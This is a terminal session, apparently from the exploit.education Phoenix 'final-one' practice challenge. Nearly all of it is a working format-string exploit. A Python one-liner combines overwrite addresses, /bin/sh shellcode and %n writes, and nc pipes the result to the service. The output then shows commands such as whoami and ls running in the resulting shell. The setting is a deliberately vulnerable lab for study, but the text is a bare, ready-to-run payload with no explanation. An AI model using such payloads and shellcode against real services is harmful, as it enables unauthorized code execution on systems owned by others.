 user@phoenix-amd64:/opt/phoenix/i486$ python -c 'print "username AAA" + "\x48\x9e\x04\x08" + 4 * "i" + \
"\x49\x9e\x04\x08" + 4 * "i" + \
"\x4a\x9e\x04\x08" + 4 * "i" +\
"\x4b\x9e\x04\x08" + \
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" +\
"%8x" * 9 + \
"%81x%n" + \
"%226x%n" + \
"%49x%n" + \
"%256x%n\n" + \
"login \n"' > /tmp/payload
user@phoenix-amd64:/opt/phoenix/i486$ cat /tmp/payload - | nc localhost 64014
Welcome to phoenix/final-one, brought to you by https://exploit.education
[final1] $ [final1] $ Login from testing:12121 as [AAAHiiiiIiiiiJiiiiK1■Ph//shh/bin■■PS■■
■ 0 069676f4c7266206e74206d
6f69747365313a676e3132313220736120 4141415b
69696969 69
696969
69
696969] with password []
login failed
whoami
user
ls
final-one format-four format-two heap-three net-one stack-five stack-six stack-zero
final-two format-one format-zero heap-two net-two stack-four stack-three
final-zero format-three heap-one heap-zero net-zero stack-one stack-two
_